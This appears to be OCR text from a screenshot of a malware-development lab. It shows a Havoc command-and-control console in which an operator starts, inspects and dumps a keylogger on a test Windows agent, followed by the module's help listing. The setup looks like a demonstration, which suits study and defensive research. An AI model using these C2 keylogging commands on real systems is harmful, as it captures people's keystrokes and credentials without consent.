 Recycle Bin
Microsoft
Edge
Firefox
64
x64dbg
PE
PE-bear
Process
Hacker 2
driver
flag.txt
Keylogging is fun!
Fichier Modifier Affichage
Keylogging is fun!
Ln 1, Col 19 18 caractères
Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
3c936cc0 10.1.0.5 20.20.20.21 noah WIN-MALDEV Windows 10 demon.x64.exe 5944 1s healthy
[3c936cc0] noah/WIN-MALDEV
14/08/2024 10:53:09 Agent 3C936CC0 authenticated as WIN-MALDEV\noah :: [Internal: 20.20.20.21] [Process: demon.x64.exe\5944] [Arch: x64] [Pivot: Direct]
14/08/2024 10:53:39 [Neo] Demon » keylogger start
[*] [C6DEA324] Tasked the demon to execute the command
[+] Send Task to Agent [31 bytes]
[+] Received Output [22 bytes]:
Started the keylogger!
[*] BOF execution completed
14/08/2024 10:53:54 [Neo] Demon » keylogger info
[*] [9EF234D8] Tasked the demon to execute the command
[+] Send Task to Agent [31 bytes]
[+] Received Output [155 bytes]:
=> Running : true
=> Thread Id : 1080
=> Language : French
=> Keyboard DLL : KBDFR.DLL
=> Recorded keystrokes : 18
[*] BOF execution completed
14/08/2024 10:54:00 [Neo] Demon » keylogger dump
[*] [493E5AD6] Tasked the demon to execute the command
[+] Send Task to Agent [31 bytes]
[+] Received Output [18 bytes]:
Keylogging is fun!
[*] BOF execution completed
14/08/2024 10:54:21 [Neo] Demon » keylogger help
[!] Command/Module not found: keylogger help
14/08/2024 10:54:25 [Neo] Demon » help keylogger
- Command : keylogger
- Description : log typed keystrokes
- Usage : keylogger [command] (args)
- Required Args : 2
Command Description
--------- -------------
start start the keylogger
stop stop the keylogger
clear clear the recorded keystrokes
dump print recorded keystrokes
info print general information about the keylogger
[noah/WIN-MALDEV] demon.x64.exe/5944 x64
>>>